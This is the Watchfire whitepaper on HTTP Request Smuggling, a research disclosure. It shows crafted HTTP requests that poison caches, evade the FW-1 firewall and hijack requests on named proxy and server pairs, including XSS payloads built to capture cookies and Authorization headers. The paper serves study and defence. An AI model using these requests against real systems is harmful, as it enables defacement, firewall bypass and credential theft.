watchfire®

# HTTP REQUEST SMUGGLING

**CHAIM LINHART** (chaiml@post.tau.ac.il)
**AMIT KLEIN** (aksecurity@hotpop.com)
**RONEN HELED**
**AND STEVE ORRIN** (sorrin@ix.netcom.com)

A whitepaper from Watchfire# TABLE OF CONTENTS

**Abstract** ........................................................................................................................ **1**

**Executive Summary** ....................................................................................................... **1**

**What is HTTP Request Smuggling?**............................................................................ **2**

**What damage can HRS inflict?**.................................................................................... **2**

**Example #1: Web Cache Poisoning** ............................................................................ **4**

**Example #2: Firewall/IPS/IDS evasion** ....................................................................... **5**

**Example #3: Forward vs. backward HRS** ................................................................... **7**

**Example #4: Request Hijacking** .................................................................................. **9**

**Example #5: Request Credential Hijacking**............................................................ **10**

**HRS techniques**........................................................................................................... **10**

**Protecting your site against HRS** .............................................................................. **19**

**Squid** ............................................................................................................................. **19**

**Check Point FW-1**......................................................................................................... **19**

**Final note regarding solutions**.................................................................................. **19**

**About Watchfire** .......................................................................................................... **20**

**References**..................................................................................................................... **21**

Copyright © 2005 Watchfire Corporation. All Rights Reserved. Watchfire, WebCPO, WebXM, WebQA, Watchfire Enterprise Solution, WebXACT, Linkbot, Macrobot, Metabot, Bobby, Sanctum, AppScan, the Sanctum Logo, the Bobby Logo and the Flame Logo are trademarks or registered trademarks of Watchfire Corporation. GómezPro is a trademark of Gómez, Inc., used under license. All other products, company names, and logos are trademarks or registered trademarks of their respective owners.

Except as expressly agreed by Watchfire in writing, Watchfire makes no representation about the suitability and/or accuracy of the information published in this whitepaper. In no event shall Watchfire be liable for any direct, indirect, incidental, special or consequential damages, or damages for loss of profits, revenue, data or use, incurred by you or any third party, arising from your access to, or use of, the information published in this whitepaper, for a particular purpose.

www.watchfire.com# HTTP REQUEST SMUGGLING

## ABSTRACT

This document summarizes our work on HTTP Request Smuggling, a new attack technique that has recently emerged. We'll describe this technique and explain when it can work and the damage it can do.

This paper assumes the reader is familiar with the basics of HTTP. If not, the reader is referred to the HTTP/1.1 RFC [4].

## EXECUTIVE SUMMARY

We describe a new web entity attack technique – "HTTP Request Smuggling." This attack technique, and the derived attacks, are relevant to most web environments and are the result of an HTTP server or device's failure to properly handle malformed inbound HTTP requests.

HTTP Request Smuggling works by taking advantage of the discrepancies in parsing when one or more HTTP devices/entities (e.g. cache server, proxy server, web application firewall, etc.) are in the data flow between the user and the web server. HTTP Request Smuggling enables various attacks – web cache poisoning, session hijacking, cross-site scripting and most importantly, the ability to bypass web application firewall protection. It sends multiple specially-crafted HTTP requests that cause the two attacked entities to see two different sets of requests, allowing the hacker to smuggle a request to one device without the other device being aware of it. In the web cache poisoning attack, this smuggled request will trick the cache server into unintentionally associating a URL to another URL's page (content), and caching this content for the URL. In the web application firewall attack, the smuggled request can be a worm (like Nimda or Code Red) or buffer overflow attack targeting the web server. Finally, because HTTP Request Smuggling enables the attacker to insert or sneak a request into the flow, it allows the attacker to manipulate the web server's request/response sequencing which can allow for credential hijacking and other malicious outcomes.## WHAT IS HTTP REQUEST SMUGGLING?

*HTTP Request Smuggling* ("HRS") is a new hacking technique that targets HTTP devices. Indeed, whenever HTTP requests originating from a client pass through more than one entity that parses them, there is a good chance that these entities are vulnerable to HRS. For the purposes of this paper, we demonstrate HRS in three common settings: (i) a web cache (proxy) server deployed between the client and the web server (W/S); (ii) a firewall (F/W) protecting the W/S; and (iii) a web proxy server (not necessarily caching) deployed between the client and the W/S.

HRS sends multiple, specially crafted HTTP requests that cause the two attacked devices to see different sets of requests, allowing the hacker to smuggle a request to one device without the other device being aware of it.

HRS relies on similar techniques to those set out in previous white papers.[1] However, unlike HTTP Splitting, for example, to be effective HRS does not require the existence of an application vulnerability, such as a vulnerable asp page on the W/S. Instead, it is capable of exploiting small discrepancies in the way HTTP devices deal with illegitimate or borderline requests. As a result, HRS can be used successfully in significantly more sites than many other attacks.

## WHAT DAMAGE CAN HRS INFLICT?

As we attempt to show, in the cache-server and W/S setting, an attacker can launch a smuggling attack in order to poison the cache server. Typically, the attacker can change the entries in the cache, so that an existing (and cacheable) page *A* would be cached under URL *B*. In other words, a client requesting page *B* would be served with the contents of page *A*. Obviously, this change of "wiring" could render a website totally unusable. Imagine what would happen if a site's homepage, http://SITE/ , always responds with the contents of http://SITE/request_denied.html. In sites that allow the client to upload his or her own HTML pages and/or images, the damage can be much worse since a hacker can point URLs in the site to his or her uploaded pages, effectively deforming the site.

In the second setting we examined, in which a web application F/W is installed before the W/S, smuggling can bypass some of the F/W's web-application defenses. This is because the F/W does not apply some of its web application security rules to the smuggled request because it does not see it, as we explain below. This enables an attacker to smuggle in malicious requests (e.g., worm-like attacks, buffer overflows, etc.), which directly compromise the W/S security. Unlike the web cache poisoning attack in the first example, where the attacked entity is the cache server, in this case the attacked entity is the W/S itself.

In the third setting, in which clients use a proxy server that shares a TCP connection to the W/S, it is possible for one client (the attacker) to send a request to the W/S with a second client's credentials. It is also possible to exploit a vulnerability in the web application (using the same fundamental vulnerability used in cross-site scripting attacks, dubbed XSS [7,8]) to steal client credentials without the need to actually contact the client, making it a potentially stronger attack than cross-site scripting.

[1] Please see references [1-3].## EXAMPLE #1: WEB CACHE POISONING (HTTP REQUEST SMUGGLING THROUGH A WEB CACHE SERVER)

Our first example demonstrates a classic HRS attack. Suppose a POST request contains two "Content-Length" headers with conflicting values. Some servers (e.g., IIS and Apache) reject such a request, but it turns out that others choose to ignore the problematic header. Which of the two headers is the problematic one? Fortunately for the attacker, different servers choose different answers. For example, SunONE W/S 6.1 (SP1) uses the first "Content-Length" header, while SunONE Proxy 3.6 (SP4) takes the second header (notice that both applications are from the SunONE family).

Let SITE be the DNS name of the SunONE W/S behind the SunONE Proxy. Suppose that "/poison.html" is a static (cacheable) HTML page on the W/S. Here's the HRS attack that exploits the inconsistency between the two servers:

```
1     POST http://SITE/foobar.html HTTP/1.1
2     Host: SITE
3     Connection: Keep-Alive
4     Content-Type: application/x-www-form-urlencoded
5     Content-Length: 0
6     Content-Length: 44
7     [CRLF]
8     GET /poison.html HTTP/1.1
9     Host: SITE
10    Bla: [space after the "Bla:", but no CRLF]
11    GET http://SITE/page_to_poison.html HTTP/1.1
12    Host: SITE
13    Connection: Keep-Alive
14    [CRLF]
```

[Note that each line terminates with a CRLF ("\r\n"), except for line 10.]

Let's examine what happens when this request is sent to the W/S via the proxy server. First, the proxy parses the POST request in lines 1-7 (in blue), and encounters the two "Content-Length" headers. As we mentioned earlier, it decides to ignore the first header, so it assumes the request has a body of length 44 bytes. Therefore, it treats the data in lines 8-10 as the first request's body (lines 8-10, in purple, contain exactly 44 bytes). The proxy then parses lines 11-14 (in red), which it treats as the client's second request. Now let's see how the W/S interprets the same payload, once it has been forwarded to it by the proxy. Unlike the proxy, the W/S uses the first "Content-Length" header: as far as it's concerned, the first POST request has no body, and the second request is the GET in line 8 (notice that the GET in line 11 is parsed by the W/S as the value of the "Bla" header in line 10). To summarize, this is how the data is partitioned by the two servers:

| | 1st request | 2nd request |
|---|---|---|
| SunONE Proxy | lines 1-10 | lines 11-14 |
| SunONE W/S | lines 1-7 | lines 8-14 |

Next, let's see which responses are sent back to the client. The requests the W/S sees are "POST /foobar.html" (from line 1) and "GET /poison.html" (from line 8), so it sends back two responses with the contents of the "foobar.html" page and the "poison.html" page, respectively. The proxy matches theseresponses to the two requests it thinks were sent by the client – "POST /foobar.html" (line 1) and "GET /page_to_poison.html" (line 11). Since the response is cacheable (we assumed "poison.html" is a cacheable page), the proxy caches the contents of "poison.html" under the URL "page_to_poison.html", and *voila* - the cache is poisoned! Any client requesting "page_to_poison.html" from the proxy would receive the "poison.html" page.
A technical note: Lines 1-10 and 11-14 have to be sent in two separate packets, since SunONE Proxy doesn't pipeline requests on the same packet.

**Special cases: more powerful attacks**
A much more powerful defacement can be achieved if the attacked site shares its IP address with another site (under the attacker's control) – as would typically be found in a shared (virtual) hosting scenario. In such a case, the proxy server may still share the TCP connection to the "server" (identified by its IP address) even though logically the traffic may be destined to different sites. The attacker then only needs to set up his/her own site (with the same IP address of the attacked site) and use a Host header (line 9) pointing at this site (e.g. "Host: evil.site").

Another variation is using a proxy request (assuming the backend web server is willing to serve it), i.e. at line 8, and sending "GET http://evil.site/page.html ...".

Both methods enable the attacker full control over the cached content.

## Example #2: Firewall/IPS/IDS evasion (HTTP Request Smuggling through FW-1)

CheckPoint's FW-1 (tested configuration: FW-1/FP4-R55W beta) comes with Web Intelligence - a set of security features for the web application layer. These features include many kinds of static checks that are executed on each web request. For example, the HTTP worm catcher is a set of pre-defined regular expressions that detect known worms, such as "cmd.exe" in the URL (Nimda worm). Another example is the directory traversal feature: FW-1 does not allow going deeper than the root node in the URL (e.g., "/a/b/../p.html" is ok, but "/a/../../p.html" isn't.).

Web Intelligence includes a total of some 13 different security features, among them SQL injection protection and XSS protection. These defenses are implemented as signatures that are matched against the query and body parts of the HTTP request. It turns out that we can use HRS to bypass most of these defense mechanisms. We will now show how this can be done when FW-1 protects IIS/5.0.

There appears to be a bug in the way IIS/5.0 handles a POST request with a large body: strangely, IIS/5.0 silently truncates the body after 48K (49,152 bytes) whenever the request's ContentType isn't one of the expected types (for instance, an .asp resource's expected type is "application/x-www-form-urlencoded"). Thus, by sending a POST request for an .asp page with a body length of 48K+x, we can smuggle a request in the last x bytes of the body. FW-1 treats it as part of the body, whereas IIS/5.0 treats it as a new request. Using some extra tricks, we can bypass not only the checks FW-1 runs on the URL, but also those applied to the body. Let "/page.asp" be an .asp page on the web-server. Suppose we send the following packet to the server (via FW-1):

```
1     POST /page.asp HTTP/1.1
2     Host: chaim
``````
3     Connection: Keep-Alive
4     Content-Length: 49223
5     [CRLF]
6     zzz...zzz ["z" x 49152]
7     POST /page.asp HTTP/1.0
8     Connection: Keep-Alive
9     Content-Length: 30
10    [CRLF]
11    POST /page.asp HTTP/1.0
12    Bla: [space after the "Bla:", but no CRLF]
13    POST /page.asp?cmd.exe HTTP/1.0
14    Connection: Keep-Alive
15    [CRLF]
```

[Note that each line terminates with a CRLF ("\r\n"), except for line 12.]

We shall now analyze how this packet is parsed by FW-1 and by IIS/5.0. Since the first request has a content-length of 49,223 bytes, FW-1 treats line 6 (49,152 copies of "z") and lines 7-10 (in purple, total of 71 bytes) as its body (49,152+71=49,223). FW-1 then continues to parse the second request at line 11. Notice that there is no CRLF after the "Bla: " in line 12, so the POST in line 13 is parsed as the value of the "Bla:" header, and the request ends at line 15. Thus, although line 13 contains the pattern identified with the Nimda worm ("cmd.exe"), it is not blocked, since it is considered part of a header value, not a URL (and neither part of a body, to which some security checks are also applied). Therefore, we smuggled "cmd.exe" through the scrutiny of FW-1. To complete our hack, we need to show that line 13 is parsed as a request line by IIS/5.0 (i.e., the string "/page.asp?cmd.exe" is served as a URL). Let's follow IIS/5.0's parser from line 1: the first request is a POST request for an .asp page, but it does not have the expected "Content-Type: application/x-www-form-urlencoded" header. Thus, IIS/5.0 wrongly terminates the body after 49,152 bytes, and starts parsing the second request from line 7. This request has a content-length of 30 bytes, which is exactly the length of lines 11-12 (i.e., these lines comprise the body of the 2nd request). Finally, lines 13-15 are parsed as the third request, meaning that we managed to smuggle the "cmd.exe" worm through FW-1 to IIS/5.0!

The table below summarizes how each server parses the packet:

| | 1st request | 2nd request | 3rd request |
|---|---|---|---|
| FW-1 R55W | lines 1-10 | lines 11-15 | - |
| IIS/5.0 | lines 1-6 | lines 7-12 | lines 13-15 |

The above 48K smuggling trick can be used to bypass other features of Web Intelligence, not just the worm catcher, such as directory traversal, maximum URL length, XSS, URI resource and command injection.

## Example #3: Forward vs. Backward HRS

A typical HRS attack is composed of several requests (usually at least 3), of which a certain subset is seen (i.e., parsed as actual requests) by the W/S, and a different subset is seen by the cache/firewall, as we demonstrated in the above examples.

Here is how the general case looks like (the HTTP method can of course be POST instead of GET, or a mix of the two, or maybe other methods):```
1     GET /req1 HTTP/1.0      <-- seen by W/S and cache
2     ...
3     GET /req2 HTTP/1.0      <-- seen by W/S
4     ...
5     GET /req3 HTTP/1.0      <-- seen by cache
6     ...
```

The "..." stands for various headers and/or body data. In the two examples we provided, the W/S saw requests req1 and req2, whereas the cache/firewall saw requests req1 and req3. Request req2 was smuggled to the W/S. This type of smuggling is called *forward smuggling*. The reader can now deduce that there is also *backward smuggling*. The difference is that in backward smuggling, the W/S sees requests req1 and req3, and the cache/firewall sees req1 and req2, shown as follows:

```
1     GET /req1 HTTP/1.0      <-- seen by W/S and cache
2     ...
3     GET /req2 HTTP/1.0      <-- seen by cache
4     ...
5     GET /req3 HTTP/1.0      <-- seen by W/S
6     ...
```

In backward smuggling, request req3 is smuggled to the W/S. This type of HRS is more difficult to develop, since it is possible only in cases where the W/S replies to the first request before it receives the entire request. Typically, the cache server does not forward the req2 to the W/S before it gets a response for the first request. Since the W/S thinks request req2 is part of the first request, it usually will not respond before the cache server sends it req2. The result is potential a deadlock. However, as the following example demonstrates, this is not always the case. The following works for the DeleGate/8.9.2 cache server and IIS/6.0 or Tomcat or SunONE web-server/6.1:

This time, the trick is to send a GET request with a "Content-Length: *n*" header. DeleGate assumes the content-length of GET requests is always 0 (i.e., they have no body), but fortunately for us it still sends the original "Content-Length: *n*" header. The W/S, on the other hand, treats the request as having a body of length *n*, though it sends the response *before* receiving the body, which makes backward smuggling possible in this case. Here's the full attack (again, we assume that SITE is the W/S's DNS name, and "/poison.html" is a static cacheable HTML page on the W/S):

```
1     GET http://SITE/foobar.html HTTP/1.1
2     Connection: Keep-Alive
3     Host: SITE
4     Content-Type: application/x-www-form-urlencoded
5     Content-Length: 40
6     [CRLF]
7     GET http://SITE/page_to_poison.html HTTP/1.1
8     Bla: [space after the "Bla:", but no CRLF]
9     GET /poison.html HTTP/1.0
10    [CRLF]
```

[Again, each line terminates with a CRLF ("\r\n"), except for line 8.]DeleGate ignores the "Content-Length: 40" header in line 5, and assumes the first request has no body. It therefore thinks the second request is "page_to_poison.html" (line 7) - this request ends at line 10 (the GET in line 9 is the value of the "Bla:" header).

The W/S treats the first request as having a body of length 32 (recall, though, that it replies before it receives the body) - this is exactly the length of lines 7-8, after the "http://SITE" prefix is stripped from the URL by DeleGate. So, the W/S parses lines 1-8 as the first request, and lines 9-10 as the second request. Its second response, to "poison.html" (line 9), is cached by DeleGate as the response to "page_to_poison.html," and once again the cache is poisoned!

A technical note: Lines 1-6 and 7-10 have to be sent in two separate packets.

## Example #4: Request Hijacking (HTTP Request Smuggling Through a Proxy Server)

The request smuggling technique can be modified to achieve a slightly different goal: an attacker can exploit a security problem in the site (a script/page that is vulnerable to cross site scripting) to mount an attack similar to XSS. This attack is generally more powerful than XSS because:

1. It does not require the attacker to interact with the client in any way.
2. The HttpOnly cookies and the HTTP authentication information can be stolen directly (no need to have support for TRACE in the server) thereby making this attack "worse" than a cross-site tracing attack [5].

There are some differences in the preconditions between Request Hijacking and the basic request smuggling discussed earlier:

1. Request hijacking requires the intermediate device (proxy server) to share client connections to the server (unlike web cache poisoning, request hijacking does not require the proxy server to be caching).
2. Request hijacking requires an XSS vulnerability in the web server.

Assume that /vuln_page.jsp is known to be vulnerable to XSS in the "data" parameter. Consider the following attack:

```
1     POST /some_script.jsp HTTP/1.0
2     Connection: Keep-Alive
3     Content-Type: application/x-www-form-urlencoded
4     Content-Length: 9
5     Content-Length: 204
6
7     this=thatPOST /vuln_page.jsp HTTP/1.0
8     Content-Type: application/x-www-form-urlencoded
9     Content-Length: 95
10
11    param1=value1&data=<script>alert("stealing%20your%20data:"%
      2bdocument.cookie)</script>&foobar=
```This will be parsed by a Microsoft ISA/2000 proxy server as a single POST request whose body length is 204 bytes (lines 1-11). A Tomcat web/application server would interpret it as one complete HTTP POST request whose body length is 9 bytes (lines 1-7, including "this=that" on line 7), and one incomplete POST request, whose declared body length is 95 bytes, but with only 94 bytes provided (lines 7-11, excluding "this=that" on line 7). The first (complete) request invokes a response (which is sent by ISA to the attacker). The incomplete request is queued by Tomcat.

When ISA now receives a request from a client (e.g., a GET request), that request is forwarded to Tomcat, which consumes the first byte as a completion of the queued request and treats the rest of the data as an invalid HTTP request. Tomcat will send a response to the complete request to ISA.
The request is:

```
POST /vuln_page.jsp HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 95

param1=value1&data=<script>alert("stealing%20your%20data:"%2bdocument.cookie)</sc
ript>&foobar=G
```

Notice that the client will receive an HTML page with malicious Javascript code in it:

```
<script>alert("stealing your data:"+document.cookie)</script>
```

But this only demonstrates how malicious Javascript can be run on the client's browser. It does not demonstrate that HttpOnly cookies and HTTP authentication information can be stolen. For that, some additional tricks are needed. As can be seen, the attacker's request directly precedes that of the victim's. Since the victim's request typically contains the data the attacker needs in the HTTP headers, the attacker can carefully compute the Content-Length to contain this data inside the data which is echoed back to the HTML stream. Once this data is in the response page, the following Javascript code can extract it (note that it used the window onload event to execute after all the page is loaded, and that it iterates over all textNodes and concatenates them into a single string, whose prefix is of interest to the attacker):

```
window.onload=function()
{
      str="";
      for(i=0;i<document.all.length;i++)
      {
            for(j=0;j<document.all(i).childNodes.length;j++)
            {
                  if(document.all(i).childNodes(j).nodeType==3)
                  {
                        str+=document.all(i).childNodes(j).data;
                  }
            }
      }
      alert(str.substr(0,300));
```

Thus, the attacker needs only to slightly modify the attack into the following:

```
POST /some_script.jsp HTTP/1.0
Connection: Keep-Alive
``````
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Content-Length: 388

this=thatPOST /vuln_page.jsp HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 577

param1=value1&data=<script>window.onload=function(){str="";for(i=0;i<document.all
.length;i%2B%2B){for(j=0;j<document.all(i).childNodes.length;j%2B%2B){if(document
.all(i).childNodes(j).nodeType==3){str%2B=document.all(i).childNodes(j).data;}}}a
lert(str.substr(0,300));}</script>
```

Notice that only 277 bytes are provided in the incomplete HTTP request, so it will consume the first 300 (an arbitrary number, per the attacker's choice) bytes from the victim's request, and echo them back into the HTML response stream that will be provided to the client. Once this stream arrives at the client's browser, the malicious Javascript code will be executed and it will crop up those 300 bytes from the HTML page and send them to the attacker. These first 300 bytes typically contain HTTP request headers such as Cookie (containing the client's cookies) and Authorization (containing the client's HTTP authentication credentials), together with the URL the client requested (that may contain sensitive information as well, including URL session tokens and sensitive information posted by the victim).

## Example #5: Request Credential Hijacking (HTTP Request Smuggling Through a Proxy Server)

Another area of interest is the ability of the attacker to forcefully invoke a script (/some_page.jsp) with a client credentials. This attack is similar in effect to the Cross-Site Request Forgery attack [6], yet it is more powerful because the attacker is not required to interact with the client (victim).

The attack is as follows:

```
POST /some_script.jsp HTTP/1.0
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Content-Length: 142

this=thatGET /some_page.jsp?param1=value1&param2=value2 HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Foobar:
```

When the client sends a request, such as:

```
GET /mypage.jsp HTTP/1.0
Cookie: my_id=1234567
Authorization: Basic ugwerwguwygruwy
```

Tomcat will glue this to the queued incomplete request, and together, it will have:

```
GET /some_page.jsp?param1=value1&param2=value2 HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Foobar: GET /mypage.jsp HTTP/1.0
``````
Cookie: my_id=1234567
Authorization: Basic ugwerwguwygruwy
```

Now a complete request, it will invoke the script /some_page.jsp and return its results to the client. If this script is a password change request, or a money transfer to the attacker's account, then this may potentially incur serious damage to the client.

## HRS Techniques

So far, we have seen (and exploited) 3 anomalies in HTTP request parsing:

1. Two different Content-Length headers (examples #1, #4 and #5)
2. GET request with Content-Length (example #3)
3. The 48KB anomaly in IIS/5.0 (example #2)

There are several more such anomalies that we found effective. In most cases, a pair of a proxy/cache/firewall server and a web server can be attacked using one or more techniques, but usually not all techniques apply to a given pair.

Below, we list the anomalies (and techniques) for HRS with the pairs that we found vulnerable to them. Note that these are partial results (i.e., for many techniques, we didn't test all pairs). This means that there are likely to be many more pairs that are vulnerable to HRS than what we show below.

1. **Double Content-Length header**
   The anomaly in this case is obvious – the attacker sends a request with two Content-Length headers[2]. If the cache server and the web server do not use the same header, then HRS is possible.

   a. The cache server uses the last Content-Length header, while the web server uses the first Content-Length header (examples #1, #4 and #5). The following cache servers were observed to use the last Content-Length header:
      - Microsoft ISA/2000
      - Sun Microsystems SunONE 3.6 SP4

   The following web servers were observed to use the first Content-Length header:
      - Jakarta Tomcat 5.0.19 (Coyote/1.1)
      - Tomcat 4.1.24 (Coyote/1.0)
      - Sun Microsystems SunONE web server 6.1 SP1

   All 6 combinations of cache servers (2) and web servers (3) were tested, and all were shown to be vulnerable to the attack. Of particular interest is the combination of Sun Microsystems SunONE 3.6 SP4 proxy server with the same vendor's SunONE web server 6.1 SP1.

   b. As a variant of 1a, in some cases a forward smuggling attack fails, and only a backward smuggling attack is feasible. This is the case with a popular commercial cache appliance (whose identity we are prevented from disclosing; denoted here as PCCA) and Jakarta Tomcat 5.0.19 (Coyote/1.1). While PCCA does indeed use the last Content-Length header, it will forward

[2] HTTP/1.1 does not allow two Content-Length headers (as can be understood from [4] section 4.2 – since Content-Length is not defined to have a list of values).requests with body on a separate connection to the web server, thus rendering the attack described in 1a useless. The only way to circumvent this behavior is to send a request without body, namely to send the second Content-Length header containing a value of “0.” However, this now poses a new problem: we now send a request with two Content-Length headers, the first with some positive value, and the second with “0.” The web server (which uses the first Content-Length value) should therefore assume that the request is not complete, thus we end up with a deadlock. However, it turns out that some web servers, namely IIS/6.0 and Tomcat, will in fact respond to a request to a static resource (e.g., /index.html) before the body is fully received. This can be used for backward smuggling, as indeed we managed to demonstrate with PCCA and Tomcat. The attacker needs to send the first request (to some arbitrary static page) with two Content-Length headers. The first one must have the length of the second request, as will be seen by the web server (i.e., as is forwarded by the cache server). The second Content-Length of the first request must have a value of “0.” The second request is the request that designates the resource whose content will be used for spoofing. Then, the third request designates the resource to be spoofed. In this way, the content of the resource designated in the second request will be cached for the resource URL designated in the third request.

Here’s an attack example (assuming PCCA and Tomcat):

```
1     GET http://SITE/static_foobar.html HTTP/1.0
2     Content-Length: 71
3     Content-Length: 0
4     Connection: Keep-Alive
5
6     GET http://SITE/page_to_poison.html HTTP/1.0
7     Host: SITE
8     Connection: Keep-Alive
9     GET /poison.html HTTP/1.0
10
```

PCCA uses the last Content-Length header (line 3), and therefore forwards lines 1-5 to the server (Tomcat). Tomcat parses the request, uses the first Content-Length header (line 2), and thus expects 71 more bytes. However, since the resource requested (/static_foobar.html) is a static one, Tomcat also immediately returns the page to PCCA. PCCA forwards this response to the attacker and sends the next request it interprets from the input stream – in this case, lines 6-10 (a request for /page_to_poison.html). Now Tomcat consumes 71 bytes (lines 6-8, but notice that PCCA strips the “http://SITE” from line 6 when forwarding it to the web server), and thus Tomcat sees the second request as lines 9-10. Therefore, Tomcat responds with the content of poison.html. This is matched by PCCA to the request of page_to_poison.html, and the poisoning is complete.

c. The cache server uses the first Content-Length header, while the web server uses the last Content-Length header. The following cache servers were observed to use the first Content-Length header:

- Squid 2.5stable4 (Unix)
- Squid 2.5stable5 (NT port)
- Oracle WebCache 9.0.2

The following web server was observed to use the last Content-Length header:- BEA Systems WebLogic 8.1 SP1

All three combinations were tested and shown vulnerable to the HRS attack.

2. **A request with both "Transfer-Encoding: chunked" header and a "Content-Length: …" header**
Apache 2.0.45 was found to react interestingly to this anomaly. A request which arrives with both headers is assumed to have a chunked-encoded body.[3] This body is read in full by Apache, which reassembles it into a regular (non-chunked) request. For some reason, Apache does not add its own Content-Length header, nor does it replace an existing Content-Length header (if there is one). The net result is that the request is forwarded with the original Content-Length header (if there is one), without the "Transfer-Encoding: chunked" header, and with a body which is the aggregation of all the body chunks in the original request. Obviously, this phenomenon may lend itself to request smuggling by sending a "Content-Length: 0" header and a chunked body containing the smuggled HTTP request.

   The attack was shown to succeed with Apache 2.0.45 and the following web servers:
   - Microsoft IIS/6.0 and 5.0
   - Apache 2.0.45 (as a web server) and Apache 1.3.29
   - Jakarta Tomcat 5.0.19 (Coyote/1.1), Tomcat 4.1.24 (Coyote/1.0)
   - IBM WebSphere 5.1 and WebSphere 5.0
   - BEA Systems WebLogic 8.1 SP1
   - Oracle9iAS 9.0.2
   - Sun Microsystems SunONE web server 6.1 SP1

   It should be noted that Apache's behavior is quite bizarre, since the request it creates by default lacks the Content-Length header, and thus will cause problems in most web servers (which assume Content-Length 0 in such case). That is, when a normal request with Transfer-Encoding: chunked is sent through Apache, it will arrive to the web server as a request with normal body, but without Content-Length, which will cause most web servers to ignore the body altogether.

3. **The "Double CR in an HTTP header" technique (and the "header SP" technique)**
This technique exploits an anomaly in HTTP request parsing. A header line of a single CR, followed by a CRLF sequence is treated by some entities as an HTTP header line, while other entities treat this as the end of headers marker.[4]

   In order to turn this technique into a successful attack, we need to make use of another technique. Here, we make use of the "header SP" anomaly. The "header SP" technique can be used to exploit the different ways some entities treat HTTP headers that have spaces between the header name and the colon character.

   Some entities treat "foo SP :" as a header named "foo," while others treat it as a header named "foo" ("foo" appended with SP). The attack we describe below will make use of both techniques.

---

[3] HTTP/1.1 does not allow a request with both "Content-Length" and "Content-Encoding: chunked", see [4] section 4.4 – "Messages MUST NOT include both a Content-Length header field and a non-identity transfer-coding."

[4] HTTP/1.1 does not allow such header lines in HTTP requests (see [4] section 4.2 – a line starting with CR does not match the format of message-header).Let us start with the technique of using a request with a double CR in a header line:

Specifically, PCCA treats this request as having a "CR" header and thus does not terminate the headers block. IIS/5.0 does terminate the headers block on a certain condition, which we'll describe later.
The "header SP" technique is needed in order to overcome PCCA's tendency to send requests with body over a new TCP connection, as well as IIS's rejection of requests with double Content-Length headers.

The basic idea attack is as follows:

```
1     GET http://SITE/foobar.html HTTP/1.0
2     Connection: keep-alive
3     [CR]
4     GET /poison.html?aaaa … aaa [2048 times] HTTP/1.0
5     Content-Length: N
6     Content-Length : 0
7
8     GET http://SITE/page_to_poison.html HTTP/1.0
9
```

Where *N* is the length of the request for "http://SITE/page_to_poison.html" forwarded by PCCA (lines 8-9), as experienced by the web server.

PCCA will treat lines 1-7 as the first request. It is a GET request with Content-Length 0 (note that PCCA parses two Content-Length headers: one in line 5, and one in line 6. The header of line 6, which incorporates the "header SP" technique is non-standard because there's an additional SP after the header name. However PCCA still treats this line as a Content-Length header.[5] Since PCCA uses the last value, it uses Content-Length 0 in this case). Therefore, PCCA basically sends lines 1-7 as a single HTTP request to the web server.

Note that PCCA changes the CR CRLF into CR CR CRLF. This doesn't affect the attack.
IIS/5.0 parses this as a first request (lines 1-3), followed by a partial second request (lines 4-7). The first request is terminated by CRLF CR CR CRLF. An interesting behavior of IIS/5.0 is that it scans the next datum on the TCP connection in an attempt to interpret it as an HTTP header. Thus, if in the next 2048 bytes it finds a colon character, then the CRLF CR CR CRLF sequence is not treated as the "end of headers" mark. That is why we need the 2048 "a" padding. Since this issue is taken care of, and IIS does not see a colon in the buffer, it treats lines 4-7 as a new HTTP request (it, of course, sends back the response to the first request). Lines 4-7 are interpreted as a GET request with Content-Length *N* (line 6 is ignored since IIS does not treat Content-Length followed by SP as a Content-Length header[6]). Now, IIS waits for the request to complete.

Back at the PCCA, the response for the first GET request was received, and thus PCCA can forward the next request as it understands it (for page_to_poison.html), namely lines 8-9.

---

[5] A header name followed by SP is not allowed in HTTP/1.1 (see [4] section 4.2 – a field name is a token, which may not contain SP). Also, as an HTTP request header (i.e. as understood by PCCA), line 4 is illegal (again, see [4] section 4.2 – a field name is a token, which may not contain SP).

[6] A header name followed by SP is not allowed in HTTP/1.1 (see [4] section 4.2 – a field name is a token, which may not contain SP).IIS now receives the missing *N* characters of the second request's body; the request (for poison.html) can now be fully parsed and responded to. PCCA receives the content of /poison.html in response to the request for /page_to_poison.html. The web cache poisoning is now complete.

This technique was tested with PCCA and IIS/5.0, however, a lot can be learned regarding how to practically apply the attack on other pairs, overcoming various obstacles.

4. **GET Request with Content-Length (backward smuggling)**

The anomaly here is in the fact that some entities assume that a GET request does not have a body, even when a Content-Length header is provided.[7] The cache server in this case (DeleGate/8.9.2) assumes that a GET request with a Content-Length header still does not have a body, and thus it forwards the request (without the body) to the web servers. Some web servers will actually serve the content of a static page without receiving all the requests first. In such cases, cache poisoning is possible (if the web server waits until all the request arrives, then a deadlock occurs).

The web servers that display this behavior are:

- Microsoft IIS/6.0
- Jakarta Tomcat 5.0.19 (Coyote/1.1), Tomcat 4.1.24 (Coyote/1.0)
- Sun Microsystems SunONE web server 6.1 SP1

Here is an example of an attack (see also example #3 above):

```
1     GET http://SITE/static_foobar.html HTTP/1.1
2     Connection: Keep-Alive
3     Host: SITE
4     Content-Type: application/x-www-form-urlencoded
5     Content-Length: 40
6
7     GET http://SITE/page_to_poison.html HTTP/1.1
8     Foo: GET /poison.html HTTP/1.0
9
```

DeleGate assumes that the GET request does not have a body. Therefore, it transmits lines 1-6 as a complete request to the W/S. The W/S serves back /static_foobar.html, but also waits for the request to complete (i.e., for additional 40 bytes to be sent by DeleGate). Having seen the first response, DeleGate now reads the next request from the client, which are lines 7-9. It forwards this to the W/S.

The W/S reads the first 40 bytes and silently discards them. These first 40 bytes are exactly "GET /page_to_poison.html HTTP/1.1 CRLF Foo:," which the proxy forwards to the W/S at the beginning of the second request. Therefore, the W/S will discard this and read the second request as GET /poison.html. This page will be returned to DeleGate, so DeleGate will see the contents of /poison.html in response to a request for /page_to_poison.html.

---

[7] The HTTP/1.1 RFC is a bit unclear regarding whether it is indeed allowed to send a GET request with a body (see [4] section 4.3, and section 9.3). However, it is does specify the need to read the body of any request, see [4] section 4.3 – "A server SHOULD read and forward a message-body on any request; if the request method does not include defined semantics for an entity-body, then the message-body SHOULD be ignored when handling the request."This attack can succeed with DeleGate/8.9.2 and all web servers mentioned above (IIS/6.0, Tomcat and SunONE).

